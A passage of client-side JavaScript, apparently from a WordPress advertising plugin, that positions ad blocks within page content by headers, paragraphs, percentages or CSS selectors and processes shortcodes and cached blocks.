                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                var text = scArray[sci]['text'];
                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(text);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(text);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
